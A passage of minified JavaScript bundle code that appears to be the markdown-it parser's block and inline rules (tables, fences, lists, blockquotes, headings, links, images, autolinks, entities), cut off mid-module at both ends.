i,r=this.ruler.getRules(""),o=r.length,line=e,c=!1,l=t.md.options.maxNesting;line<n&&(t.line=line=t.skipEmptyLines(line),!(line>=n))&&!(t.sCount[line]<t.blkIndent);){if(t.level>=l){t.line=n;break}for(i=0;i<o&&!r[i](t,line,n,!1);i++);t.tight=!c,t.isEmpty(t.line-1)&&(c=!0),(line=t.line)<n&&t.isEmpty(line)&&(c=!0,line++,t.line=line)}},c.prototype.parse=function(t,e,n,r){var o;t&&(o=new this.State(t,e,n,r),this.tokenize(o,o.line,o.lineMax))},c.prototype.State=n(524),t.exports=c},512:function(t,e,n){"use strict";var r=n(9).isSpace;function o(t,line){var e=t.bMarks[line]+t.blkIndent,n=t.eMarks[line];return t.src.substr(e,n-e)}function c(t){var e,n=[],r=0,o=t.length,c=0,l=0,f=!1,d=0;for(e=t.charCodeAt(r);r<o;)96===e?f?(f=!1,d=r):c%2==0&&(f=!0,d=r):124!==e||c%2!=0||f||(n.push(t.substring(l,r)),l=r+1),92===e?c++:c=0,++r===o&&f&&(f=!1,r=d+1),e=t.charCodeAt(r);return n.push(t.substring(l)),n}t.exports=function(t,e,n,l){var f,d,h,i,m,y,v,$,w,_,O,x;if(e+2>n)return!1;if(m=e+1,t.sCount[m]<t.blkIndent)return!1;if(t.sCount[m]-t.blkIndent>=4)return!1;if((h=t.bMarks[m]+t.tShift[m])>=t.eMarks[m])return!1;if(124!==(f=t.src.charCodeAt(h++))&&45!==f&&58!==f)return!1;for(;h<t.eMarks[m];){if(124!==(f=t.src.charCodeAt(h))&&45!==f&&58!==f&&!r(f))return!1;h++}for(y=(d=o(t,e+1)).split("|"),w=[],i=0;i<y.length;i++){if(!(_=y[i].trim())){if(0===i||i===y.length-1)continue;return!1}if(!/^:?-+:?$/.test(_))return!1;58===_.charCodeAt(_.length-1)?w.push(58===_.charCodeAt(0)?"center":"right"):58===_.charCodeAt(0)?w.push("left"):w.push("")}if(-1===(d=o(t,e).trim()).indexOf("|"))return!1;if(t.sCount[e]-t.blkIndent>=4)return!1;if((v=(y=c(d.replace(/^\||\|$/g,""))).length)>w.length)return!1;if(l)return!0;for(($=t.push("table_open","table",1)).map=O=[e,0],($=t.push("thead_open","thead",1)).map=[e,e+1],($=t.push("tr_open","tr",1)).map=[e,e+1],i=0;i<y.length;i++)($=t.push("th_open","th",1)).map=[e,e+1],w[i]&&($.attrs=[["style","text-align:"+w[i]]]),($=t.push("inline","",0)).content=y[i].trim(),$.map=[e,e+1],$.children=[],$=t.push("th_close","th",-1);for($=t.push("tr_close","tr",-1),$=t.push("thead_close","thead",-1),($=t.push("tbody_open","tbody",1)).map=x=[e+2,0],m=e+2;m<n&&!(t.sCount[m]<t.blkIndent)&&-1!==(d=o(t,m).trim()).indexOf("|")&&!(t.sCount[m]-t.blkIndent>=4);m++){for(y=c(d.replace(/^\||\|$/g,"")),$=t.push("tr_open","tr",1),i=0;i<v;i++)$=t.push("td_open","td",1),w[i]&&($.attrs=[["style","text-align:"+w[i]]]),($=t.push("inline","",0)).content=y[i]?y[i].trim():"",$.children=[],$=t.push("td_close","td",-1);$=t.push("tr_close","tr",-1)}return $=t.push("tbody_close","tbody",-1),$=t.push("table_close","table",-1),O[1]=x[1]=m,t.line=m,!0}},513:function(t,e,n){"use strict";t.exports=function(t,e,n){var r,o,c;if(t.sCount[e]-t.blkIndent<4)return!1;for(o=r=e+1;r<n;)if(t.isEmpty(r))r++;else{if(!(t.sCount[r]-t.blkIndent>=4))break;o=++r}return t.line=o,(c=t.push("code_block","code",0)).content=t.getLines(e,o,4+t.blkIndent,!0),c.map=[e,t.line],!0}},514:function(t,e,n){"use strict";t.exports=function(t,e,n,r){var marker,o,c,l,f,d,h,m=!1,y=t.bMarks[e]+t.tShift[e],v=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(y+3>v)return!1;if(126!==(marker=t.src.charCodeAt(y))&&96!==marker)return!1;if(f=y,(o=(y=t.skipChars(y,marker))-f)<3)return!1;if(h=t.src.slice(f,y),(c=t.src.slice(y,v)).indexOf(String.fromCharCode(marker))>=0)return!1;if(r)return!0;for(l=e;!(++l>=n)&&!((y=f=t.bMarks[l]+t.tShift[l])<(v=t.eMarks[l])&&t.sCount[l]<t.blkIndent);)if(t.src.charCodeAt(y)===marker&&!(t.sCount[l]-t.blkIndent>=4||(y=t.skipChars(y,marker))-f<o||(y=t.skipSpaces(y))<v)){m=!0;break}return o=t.sCount[e],t.line=l+(m?1:0),(d=t.push("fence","code",0)).info=c,d.content=t.getLines(e+1,l,o,!0),d.markup=h,d.map=[e,t.line],!0}},515:function(t,e,n){"use strict";var r=n(9).isSpace;t.exports=function(t,e,n,o){var c,l,i,f,d,h,m,y,v,$,w,_,O,x,k,C,S,j,T,D,E=t.lineMax,P=t.bMarks[e]+t.tShift[e],R=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(62!==t.src.charCodeAt(P++))return!1;if(o)return!0;for(f=v=t.sCount[e]+P-(t.bMarks[e]+t.tShift[e]),32===t.src.charCodeAt(P)?(P++,f++,v++,c=!1,C=!0):9===t.src.charCodeAt(P)?(C=!0,(t.bsCount[e]+v)%4==3?(P++,f++,v++,c=!1):c=!0):C=!1,$=[t.bMarks[e]],t.bMarks[e]=P;P<R&&(l=t.src.charCodeAt(P),r(l));)9===l?v+=4-(v+t.bsCount[e]+(c?1:0))%4:v++,P++;for(w=[t.bsCount[e]],t.bsCount[e]=t.sCount[e]+1+(C?1:0),h=P>=R,x=[t.sCount[e]],t.sCount[e]=v-f,k=[t.tShift[e]],t.tShift[e]=P-t.bMarks[e],j=t.md.block.ruler.getRules("blockquote"),O=t.parentType,t.parentType="blockquote",D=!1,y=e+1;y<n&&(t.sCount[y]<t.blkIndent&&(D=!0),!((P=t.bMarks[y]+t.tShift[y])>=(R=t.eMarks[y])));y++)if(62!==t.src.charCodeAt(P++)||D){if(h)break;for(S=!1,i=0,d=j.length;i<d;i++)if(j[i](t,y,n,!0)){S=!0;break}if(S){t.lineMax=y,0!==t.blkIndent&&($.push(t.bMarks[y]),w.push(t.bsCount[y]),k.push(t.tShift[y]),x.push(t.sCount[y]),t.sCount[y]-=t.blkIndent);break}$.push(t.bMarks[y]),w.push(t.bsCount[y]),k.push(t.tShift[y]),x.push(t.sCount[y]),t.sCount[y]=-1}else{for(f=v=t.sCount[y]+P-(t.bMarks[y]+t.tShift[y]),32===t.src.charCodeAt(P)?(P++,f++,v++,c=!1,C=!0):9===t.src.charCodeAt(P)?(C=!0,(t.bsCount[y]+v)%4==3?(P++,f++,v++,c=!1):c=!0):C=!1,$.push(t.bMarks[y]),t.bMarks[y]=P;P<R&&(l=t.src.charCodeAt(P),r(l));)9===l?v+=4-(v+t.bsCount[y]+(c?1:0))%4:v++,P++;h=P>=R,w.push(t.bsCount[y]),t.bsCount[y]=t.sCount[y]+1+(C?1:0),x.push(t.sCount[y]),t.sCount[y]=v-f,k.push(t.tShift[y]),t.tShift[y]=P-t.bMarks[y]}for(_=t.blkIndent,t.blkIndent=0,(T=t.push("blockquote_open","blockquote",1)).markup=">",T.map=m=[e,0],t.md.block.tokenize(t,e,y),(T=t.push("blockquote_close","blockquote",-1)).markup=">",t.lineMax=E,t.parentType=O,m[1]=t.line,i=0;i<k.length;i++)t.bMarks[i+e]=$[i],t.tShift[i+e]=k[i],t.sCount[i+e]=x[i],t.bsCount[i+e]=w[i];return t.blkIndent=_,!0}},516:function(t,e,n){"use strict";var r=n(9).isSpace;t.exports=function(t,e,n,o){var marker,c,l,f,d=t.bMarks[e]+t.tShift[e],h=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(42!==(marker=t.src.charCodeAt(d++))&&45!==marker&&95!==marker)return!1;for(c=1;d<h;){if((l=t.src.charCodeAt(d++))!==marker&&!r(l))return!1;l===marker&&c++}return!(c<3)&&(o||(t.line=e+1,(f=t.push("hr","hr",0)).map=[e,t.line],f.markup=Array(c+1).join(String.fromCharCode(marker))),!0)}},517:function(t,e,n){"use strict";var r=n(9).isSpace;function o(t,e){var marker,n,o,c;return n=t.bMarks[e]+t.tShift[e],o=t.eMarks[e],42!==(marker=t.src.charCodeAt(n++))&&45!==marker&&43!==marker||n<o&&(c=t.src.charCodeAt(n),!r(c))?-1:n}function c(t,e){var n,o=t.bMarks[e]+t.tShift[e],c=o,l=t.eMarks[e];if(c+1>=l)return-1;if((n=t.src.charCodeAt(c++))<48||n>57)return-1;for(;;){if(c>=l)return-1;if(!((n=t.src.charCodeAt(c++))>=48&&n<=57)){if(41===n||46===n)break;return-1}if(c-o>=10)return-1}return c<l&&(n=t.src.charCodeAt(c),!r(n))?-1:c}t.exports=function(t,e,n,r){var l,f,i,d,h,m,y,v,$,w,_,O,x,k,C,S,j,T,D,E,P,R,I,A,M,N,F,L,B=!1,U=!0;if(t.sCount[e]-t.blkIndent>=4)return!1;if(r&&"paragraph"===t.parentType&&t.tShift[e]>=t.blkIndent&&(B=!0),(I=c(t,e))>=0){if(y=!0,M=t.bMarks[e]+t.tShift[e],x=Number(t.src.substr(M,I-M-1)),B&&1!==x)return!1}else{if(!((I=o(t,e))>=0))return!1;y=!1}if(B&&t.skipSpaces(I)>=t.eMarks[e])return!1;if(O=t.src.charCodeAt(I-1),r)return!0;for(_=t.tokens.length,y?(L=t.push("ordered_list_open","ol",1),1!==x&&(L.attrs=[["start",x]])):L=t.push("bullet_list_open","ul",1),L.map=w=[e,0],L.markup=String.fromCharCode(O),C=e,A=!1,F=t.md.block.ruler.getRules("list"),D=t.parentType,t.parentType="list";C<n;){for(R=I,k=t.eMarks[C],m=S=t.sCount[C]+I-(t.bMarks[e]+t.tShift[e]);R<k;){if(9===(l=t.src.charCodeAt(R)))S+=4-(S+t.bsCount[C])%4;else{if(32!==l)break;S++}R++}if((h=(f=R)>=k?1:S-m)>4&&(h=1),d=m+h,(L=t.push("list_item_open","li",1)).markup=String.fromCharCode(O),L.map=v=[e,0],j=t.blkIndent,P=t.tight,E=t.tShift[e],T=t.sCount[e],t.blkIndent=d,t.tight=!0,t.tShift[e]=f-t.bMarks[e],t.sCount[e]=S,f>=k&&t.isEmpty(e+1)?t.line=Math.min(t.line+2,n):t.md.block.tokenize(t,e,n,!0),t.tight&&!A||(U=!1),A=t.line-e>1&&t.isEmpty(t.line-1),t.blkIndent=j,t.tShift[e]=E,t.sCount[e]=T,t.tight=P,(L=t.push("list_item_close","li",-1)).markup=String.fromCharCode(O),C=e=t.line,v[1]=C,f=t.bMarks[e],C>=n)break;if(t.sCount[C]<t.blkIndent)break;for(N=!1,i=0,$=F.length;i<$;i++)if(F[i](t,C,n,!0)){N=!0;break}if(N)break;if(y){if((I=c(t,C))<0)break}else if((I=o(t,C))<0)break;if(O!==t.src.charCodeAt(I-1))break}return(L=y?t.push("ordered_list_close","ol",-1):t.push("bullet_list_close","ul",-1)).markup=String.fromCharCode(O),w[1]=C,t.line=C,t.parentType=D,U&&function(t,e){var i,n,r=t.level+2;for(i=e+2,n=t.tokens.length-2;i<n;i++)t.tokens[i].level===r&&"paragraph_open"===t.tokens[i].type&&(t.tokens[i+2].hidden=!0,t.tokens[i].hidden=!0,i+=2)}(t,_),!0}},518:function(t,e,n){"use strict";var r=n(9).normalizeReference,o=n(9).isSpace;t.exports=function(t,e,n,c){var l,f,d,h,m,i,y,label,v,$,w,_,O,x,k,title,C=0,S=t.bMarks[e]+t.tShift[e],j=t.eMarks[e],T=e+1;if(t.sCount[e]-t.blkIndent>=4)return!1;if(91!==t.src.charCodeAt(S))return!1;for(;++S<j;)if(93===t.src.charCodeAt(S)&&92!==t.src.charCodeAt(S-1)){if(S+1===j)return!1;if(58!==t.src.charCodeAt(S+1))return!1;break}for(h=t.lineMax,k=t.md.block.ruler.getRules("reference"),$=t.parentType,t.parentType="reference";T<h&&!t.isEmpty(T);T++)if(!(t.sCount[T]-t.blkIndent>3||t.sCount[T]<0)){for(x=!1,i=0,y=k.length;i<y;i++)if(k[i](t,T,h,!0)){x=!0;break}if(x)break}for(j=(O=t.getLines(e,T,t.blkIndent,!1).trim()).length,S=1;S<j;S++){if(91===(l=O.charCodeAt(S)))return!1;if(93===l){v=S;break}(10===l||92===l&&++S<j&&10===O.charCodeAt(S))&&C++}if(v<0||58!==O.charCodeAt(v+1))return!1;for(S=v+2;S<j;S++)if(10===(l=O.charCodeAt(S)))C++;else if(!o(l))break;if(!(w=t.md.helpers.parseLinkDestination(O,S,j)).ok)return!1;if(m=t.md.normalizeLink(w.str),!t.md.validateLink(m))return!1;for(f=S=w.pos,d=C+=w.lines,_=S;S<j;S++)if(10===(l=O.charCodeAt(S)))C++;else if(!o(l))break;for(w=t.md.helpers.parseLinkTitle(O,S,j),S<j&&_!==S&&w.ok?(title=w.str,S=w.pos,C+=w.lines):(title="",S=f,C=d);S<j&&(l=O.charCodeAt(S),o(l));)S++;if(S<j&&10!==O.charCodeAt(S)&&title)for(title="",S=f,C=d;S<j&&(l=O.charCodeAt(S),o(l));)S++;return!(S<j&&10!==O.charCodeAt(S))&&(!!(label=r(O.slice(1,v)))&&(c||(void 0===t.env.references&&(t.env.references={}),void 0===t.env.references[label]&&(t.env.references[label]={title:title,href:m}),t.parentType=$,t.line=e+C+1),!0))}},519:function(t,e,n){"use strict";var r=n(9).isSpace;t.exports=function(t,e,n,o){var c,l,f,d,h=t.bMarks[e]+t.tShift[e],m=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(35!==(c=t.src.charCodeAt(h))||h>=m)return!1;for(l=1,c=t.src.charCodeAt(++h);35===c&&h<m&&l<=6;)l++,c=t.src.charCodeAt(++h);return!(l>6||h<m&&!r(c))&&(o||(m=t.skipSpacesBack(m,h),(f=t.skipCharsBack(m,35,h))>h&&r(t.src.charCodeAt(f-1))&&(m=f),t.line=e+1,(d=t.push("heading_open","h"+String(l),1)).markup="########".slice(0,l),d.map=[e,t.line],(d=t.push("inline","",0)).content=t.src.slice(h,m).trim(),d.map=[e,t.line],d.children=[],(d=t.push("heading_close","h"+String(l),-1)).markup="########".slice(0,l)),!0)}},520:function(t,e,n){"use strict";t.exports=function(t,e,n){var content,r,i,o,c,l,f,d,marker,h,m=e+1,y=t.md.block.ruler.getRules("paragraph");if(t.sCount[e]-t.blkIndent>=4)return!1;for(h=t.parentType,t.parentType="paragraph";m<n&&!t.isEmpty(m);m++)if(!(t.sCount[m]-t.blkIndent>3)){if(t.sCount[m]>=t.blkIndent&&(l=t.bMarks[m]+t.tShift[m])<(f=t.eMarks[m])&&(45===(marker=t.src.charCodeAt(l))||61===marker)&&(l=t.skipChars(l,marker),(l=t.skipSpaces(l))>=f)){d=61===marker?1:2;break}if(!(t.sCount[m]<0)){for(r=!1,i=0,o=y.length;i<o;i++)if(y[i](t,m,n,!0)){r=!0;break}if(r)break}}return!!d&&(content=t.getLines(e,m,t.blkIndent,!1).trim(),t.line=m+1,(c=t.push("heading_open","h"+String(d),1)).markup=String.fromCharCode(marker),c.map=[e,t.line],(c=t.push("inline","",0)).content=content,c.map=[e,t.line-1],c.children=[],(c=t.push("heading_close","h"+String(d),-1)).markup=String.fromCharCode(marker),t.parentType=h,!0)}},521:function(t,e,n){"use strict";var r=n(522),o=n(256).HTML_OPEN_CLOSE_TAG_RE,c=[[/^<(script|pre|style)(?=(\s|>|$))/i,/<\/(script|pre|style)>/i,!0],[/^<!--/,/-->/,!0],[/^<\?/,/\?>/,!0],[/^<![A-Z]/,/>/,!0],[/^<!\[CDATA\[/,/\]\]>/,!0],[new RegExp("^</?("+r.join("|")+")(?=(\\s|/?>|$))","i"),/^$/,!0],[new RegExp(o.source+"\\s*$"),/^$/,!1]];t.exports=function(t,e,n,r){var i,o,l,f,d=t.bMarks[e]+t.tShift[e],h=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(!t.md.options.html)return!1;if(60!==t.src.charCodeAt(d))return!1;for(f=t.src.slice(d,h),i=0;i<c.length&&!c[i][0].test(f);i++);if(i===c.length)return!1;if(r)return c[i][2];if(o=e+1,!c[i][1].test(f))for(;o<n&&!(t.sCount[o]<t.blkIndent);o++)if(d=t.bMarks[o]+t.tShift[o],h=t.eMarks[o],f=t.src.slice(d,h),c[i][1].test(f)){0!==f.length&&o++;break}return t.line=o,(l=t.push("html_block","",0)).map=[e,o],l.content=t.getLines(e,o,t.blkIndent,!0),!0}},522:function(t,e,n){"use strict";t.exports=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","meta","nav","noframes","ol","optgroup","option","p","param","section","source","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"]},523:function(t,e,n){"use strict";t.exports=function(t,e){var content,n,i,r,o,c,l=e+1,f=t.md.block.ruler.getRules("paragraph"),d=t.lineMax;for(c=t.parentType,t.parentType="paragraph";l<d&&!t.isEmpty(l);l++)if(!(t.sCount[l]-t.blkIndent>3||t.sCount[l]<0)){for(n=!1,i=0,r=f.length;i<r;i++)if(f[i](t,l,d,!0)){n=!0;break}if(n)break}return content=t.getLines(e,l,t.blkIndent,!1).trim(),t.line=l,(o=t.push("paragraph_open","p",1)).map=[e,t.line],(o=t.push("inline","",0)).content=content,o.map=[e,t.line],o.children=[],o=t.push("paragraph_close","p",-1),t.parentType=c,!0}},524:function(t,e,n){"use strict";var r=n(179),o=n(9).isSpace;function c(t,e,n,r){var c,s,l,f,d,h,m,y;for(this.src=t,this.md=e,this.env=n,this.tokens=r,this.bMarks=[],this.eMarks=[],this.tShift=[],this.sCount=[],this.bsCount=[],this.blkIndent=0,this.line=0,this.lineMax=0,this.tight=!1,this.ddIndent=-1,this.parentType="root",this.level=0,this.result="",y=!1,l=f=h=m=0,d=(s=this.src).length;f<d;f++){if(c=s.charCodeAt(f),!y){if(o(c)){h++,9===c?m+=4-m%4:m++;continue}y=!0}10!==c&&f!==d-1||(10!==c&&f++,this.bMarks.push(l),this.eMarks.push(f),this.tShift.push(h),this.sCount.push(m),this.bsCount.push(0),y=!1,h=0,m=0,l=f+1)}this.bMarks.push(s.length),this.eMarks.push(s.length),this.tShift.push(0),this.sCount.push(0),this.bsCount.push(0),this.lineMax=this.bMarks.length-1}c.prototype.push=function(t,e,n){var o=new r(t,e,n);return o.block=!0,n<0&&this.level--,o.level=this.level,n>0&&this.level++,this.tokens.push(o),o},c.prototype.isEmpty=function(line){return this.bMarks[line]+this.tShift[line]>=this.eMarks[line]},c.prototype.skipEmptyLines=function(t){for(var e=this.lineMax;t<e&&!(this.bMarks[t]+this.tShift[t]<this.eMarks[t]);t++);return t},c.prototype.skipSpaces=function(t){for(var e,n=this.src.length;t<n&&(e=this.src.charCodeAt(t),o(e));t++);return t},c.prototype.skipSpacesBack=function(t,e){if(t<=e)return t;for(;t>e;)if(!o(this.src.charCodeAt(--t)))return t+1;return t},c.prototype.skipChars=function(t,code){for(var e=this.src.length;t<e&&this.src.charCodeAt(t)===code;t++);return t},c.prototype.skipCharsBack=function(t,code,e){if(t<=e)return t;for(;t>e;)if(code!==this.src.charCodeAt(--t))return t+1;return t},c.prototype.getLines=function(t,e,n,r){var i,c,l,f,d,h,m,line=t;if(t>=e)return"";for(h=new Array(e-t),i=0;line<e;line++,i++){for(c=0,m=f=this.bMarks[line],d=line+1<e||r?this.eMarks[line]+1:this.eMarks[line];f<d&&c<n;){if(l=this.src.charCodeAt(f),o(l))9===l?c+=4-(c+this.bsCount[line])%4:c++;else{if(!(f-m<this.tShift[line]))break;c++}f++}h[i]=c>n?new Array(c-n+1).join(" ")+this.src.slice(f,d):this.src.slice(f,d)}return h.join("")},c.prototype.Token=r,t.exports=c},525:function(t,e,n){"use strict";var r=n(178),o=[["text",n(526)],["newline",n(527)],["escape",n(528)],["backticks",n(529)],["strikethrough",n(257).tokenize],["emphasis",n(258).tokenize],["link",n(530)],["image",n(531)],["autolink",n(532)],["html_inline",n(533)],["entity",n(534)]],c=[["balance_pairs",n(535)],["strikethrough",n(257).postProcess],["emphasis",n(258).postProcess],["text_collapse",n(536)]];function l(){var i;for(this.ruler=new r,i=0;i<o.length;i++)this.ruler.push(o[i][0],o[i][1]);for(this.ruler2=new r,i=0;i<c.length;i++)this.ruler2.push(c[i][0],c[i][1])}l.prototype.skipToken=function(t){var e,i,n=t.pos,r=this.ruler.getRules(""),o=r.length,c=t.md.options.maxNesting,l=t.cache;if(void 0===l[n]){if(t.level<c)for(i=0;i<o&&(t.level++,e=r[i](t,!0),t.level--,!e);i++);else t.pos=t.posMax;e||t.pos++,l[n]=t.pos}else t.pos=l[n]},l.prototype.tokenize=function(t){for(var e,i,n=this.ruler.getRules(""),r=n.length,o=t.posMax,c=t.md.options.maxNesting;t.pos<o;){if(t.level<c)for(i=0;i<r&&!(e=n[i](t,!1));i++);if(e){if(t.pos>=o)break}else t.pending+=t.src[t.pos++]}t.pending&&t.pushPending()},l.prototype.parse=function(t,e,n,r){var i,o,c,l=new this.State(t,e,n,r);for(this.tokenize(l),c=(o=this.ruler2.getRules("")).length,i=0;i<c;i++)o[i](l)},l.prototype.State=n(537),t.exports=l},526:function(t,e,n){"use strict";function r(t){switch(t){case 10:case 33:case 35:case 36:case 37:case 38:case 42:case 43:case 45:case 58:case 60:case 61:case 62:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 125:case 126:return!0;default:return!1}}t.exports=function(t,e){for(var n=t.pos;n<t.posMax&&!r(t.src.charCodeAt(n));)n++;return n!==t.pos&&(e||(t.pending+=t.src.slice(t.pos,n)),t.pos=n,!0)}},527:function(t,e,n){"use strict";var r=n(9).isSpace;t.exports=function(t,e){var n,o,c=t.pos;if(10!==t.src.charCodeAt(c))return!1;for(n=t.pending.length-1,o=t.posMax,e||(n>=0&&32===t.pending.charCodeAt(n)?n>=1&&32===t.pending.charCodeAt(n-1)?(t.pending=t.pending.replace(/ +$/,""),t.push("hardbreak","br",0)):(t.pending=t.pending.slice(0,-1),t.push("softbreak","br",0)):t.push("softbreak","br",0)),c++;c<o&&r(t.src.charCodeAt(c));)c++;return t.pos=c,!0}},528:function(t,e,n){"use strict";for(var r=n(9).isSpace,o=[],i=0;i<256;i++)o.push(0);"\\!\"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach((function(t){o[t.charCodeAt(0)]=1})),t.exports=function(t,e){var n,c=t.pos,l=t.posMax;if(92!==t.src.charCodeAt(c))return!1;if(++c<l){if((n=t.src.charCodeAt(c))<256&&0!==o[n])return e||(t.pending+=t.src[c]),t.pos+=2,!0;if(10===n){for(e||t.push("hardbreak","br",0),c++;c<l&&(n=t.src.charCodeAt(c),r(n));)c++;return t.pos=c,!0}}return e||(t.pending+="\\"),t.pos++,!0}},529:function(t,e,n){"use strict";t.exports=function(t,e){var n,r,marker,o,c,l,f=t.pos;if(96!==t.src.charCodeAt(f))return!1;for(n=f,f++,r=t.posMax;f<r&&96===t.src.charCodeAt(f);)f++;for(marker=t.src.slice(n,f),o=c=f;-1!==(o=t.src.indexOf("`",c));){for(c=o+1;c<r&&96===t.src.charCodeAt(c);)c++;if(c-o===marker.length)return e||((l=t.push("code_inline","code",0)).markup=marker,l.content=t.src.slice(f,o).replace(/[ \n]+/g," ").trim()),t.pos=c,!0}return e||(t.pending+=marker),t.pos+=marker.length,!0}},530:function(t,e,n){"use strict";var r=n(9).normalizeReference,o=n(9).isSpace;t.exports=function(t,e){var n,code,label,c,l,f,d,h,title,m="",y=t.pos,v=t.posMax,$=t.pos,w=!0;if(91!==t.src.charCodeAt(t.pos))return!1;if(l=t.pos+1,(c=t.md.helpers.parseLinkLabel(t,t.pos,!0))<0)return!1;if((f=c+1)<v&&40===t.src.charCodeAt(f)){for(w=!1,f++;f<v&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);if(f>=v)return!1;for($=f,(d=t.md.helpers.parseLinkDestination(t.src,f,t.posMax)).ok&&(m=t.md.normalizeLink(d.str),t.md.validateLink(m)?f=d.pos:m=""),$=f;f<v&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);if(d=t.md.helpers.parseLinkTitle(t.src,f,t.posMax),f<v&&$!==f&&d.ok)for(title=d.str,f=d.pos;f<v&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);else title="";(f>=v||41!==t.src.charCodeAt(f))&&(w=!0),f++}if(w){if(void 0===t.env.references)return!1;if(f<v&&91===t.src.charCodeAt(f)?($=f+1,(f=t.md.helpers.parseLinkLabel(t,f))>=0?label=t.src.slice($,f++):f=c+1):f=c+1,label||(label=t.src.slice(l,c)),!(h=t.env.references[r(label)]))return t.pos=y,!1;m=h.href,title=h.title}return e||(t.pos=l,t.posMax=c,t.push("link_open","a",1).attrs=n=[["href",m]],title&&n.push(["title",title]),t.md.inline.tokenize(t),t.push("link_close","a",-1)),t.pos=f,t.posMax=v,!0}},531:function(t,e,n){"use strict";var r=n(9).normalizeReference,o=n(9).isSpace;t.exports=function(t,e){var n,code,content,label,c,l,f,d,h,title,m,y,v,$="",w=t.pos,_=t.posMax;if(33!==t.src.charCodeAt(t.pos))return!1;if(91!==t.src.charCodeAt(t.pos+1))return!1;if(l=t.pos+2,(c=t.md.helpers.parseLinkLabel(t,t.pos+1,!1))<0)return!1;if((f=c+1)<_&&40===t.src.charCodeAt(f)){for(f++;f<_&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);if(f>=_)return!1;for(v=f,(h=t.md.helpers.parseLinkDestination(t.src,f,t.posMax)).ok&&($=t.md.normalizeLink(h.str),t.md.validateLink($)?f=h.pos:$=""),v=f;f<_&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);if(h=t.md.helpers.parseLinkTitle(t.src,f,t.posMax),f<_&&v!==f&&h.ok)for(title=h.str,f=h.pos;f<_&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);else title="";if(f>=_||41!==t.src.charCodeAt(f))return t.pos=w,!1;f++}else{if(void 0===t.env.references)return!1;if(f<_&&91===t.src.charCodeAt(f)?(v=f+1,(f=t.md.helpers.parseLinkLabel(t,f))>=0?label=t.src.slice(v,f++):f=c+1):f=c+1,label||(label=t.src.slice(l,c)),!(d=t.env.references[r(label)]))return t.pos=w,!1;$=d.href,title=d.title}return e||(content=t.src.slice(l,c),t.md.inline.parse(content,t.md,t.env,y=[]),(m=t.push("image","img",0)).attrs=n=[["src",$],["alt",""]],m.children=y,m.content=content,title&&n.push(["title",title])),t.pos=f,t.posMax=_,!0}},532:function(t,e,n){"use strict";var r=/^<([a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)>/,o=/^<([a-zA-Z][a-zA-Z0-9+.\-]{1,31}):([^<>\x00-\x20]*)>/;t.exports=function(t,e){var n,c,l,f,d,h,m=t.pos;return 60===t.src.charCodeAt(m)&&(!((n=t.src.slice(m)).indexOf(">")<0)&&(o.test(n)?(f=(c=n.match(o))[0].slice(1,-1),d=t.md.normalizeLink(f),!!t.md.validateLink(d)&&(e||((h=t.push("link_open","a",1)).attrs=[["href",d]],h.markup="autolink",h.info="auto",(h=t.push("text","",0)).content=t.md.normalizeLinkText(f),(h=t.push("link_close","a",-1)).markup="autolink",h.info="auto"),t.pos+=c[0].length,!0)):!!r.test(n)&&(f=(l=n.match(r))[0].slice(1,-1),d=t.md.normalizeLink("mailto:"+f),!!t.md.validateLink(d)&&(e||((h=t.push("link_open","a",1)).attrs=[["href",d]],h.markup="autolink",h.info="auto",(h=t.push("text","",0)).content=t.md.normalizeLinkText(f),(h=t.push("link_close","a",-1)).markup="autolink",h.info="auto"),t.pos+=l[0].length,!0))))}},533:function(t,e,n){"use strict";var r=n(256).HTML_TAG_RE;t.exports=function(t,e){var n,o,c,l=t.pos;return!!t.md.options.html&&(c=t.posMax,!(60!==t.src.charCodeAt(l)||l+2>=c)&&(!(33!==(n=t.src.charCodeAt(l+1))&&63!==n&&47!==n&&!function(t){var e=32|t;return e>=97&&e<=122}(n))&&(!!(o=t.src.slice(l).match(r))&&(e||(t.push("html_inline","",0).content=t.src.slice(l,l+o[0].length)),t.pos+=o[0].length,!0))))}},534:function(t,e,n){"use strict";var r=n(251),o=n(9).has,c=n(9).isValidEntityCode,l=n(9).fromCodePoint,f=/^&#((?:x[a-f0-9]{1,8}|[0-9]{1,8}));/i,d=/^&([a-z][a-z0-9]{1,31});/i;t.exports=function(t,e){var code,n,h=t.pos,m=t.posMax;if(38!==t.src.charCodeAt(h))return!1;if(h+1<m)if(35===t.src.charCodeAt(h+1)){if(n=t.src.slice(h).match(f))return e||(code="x"===n[1][0].toLowerCase()?parseInt(n[1].slice(1),16):parseInt(n[1],10),t.pending+=c(code)?l(code):l(65533)),t.pos+=n[0].length,!0}else if((n=t.src.slice(h).match(d))&&o(r,n[1]))return e||(t.pending+=r[n[1]]),t.pos+=n[0].length,!0;return e||(t.pending+="&"),t.pos++,!0}},535:function(t,e,n){"use strict";t.exports=function(t){var i,e,n,r,o=t.delimiters,c=t.delimiters.length;for(i=0;i<c;i++)if((n=o[i]).close)for(e=i-n.jump-1;e>=0;){if((r=o[e]).open&&r.marker===n.marker&&r.end<0&&r.level===n.level)if(!((r.close||n.open)&&void 0!==r.length&&void 0!==n.length&&(r.length+n.length)%3==0)){n.jump=i-e,n.open=!1,r.end=i,r.jump=0;break}e-=r.jump+1}}},536:function(t,e,n){"use strict";t.exports=function(t){var 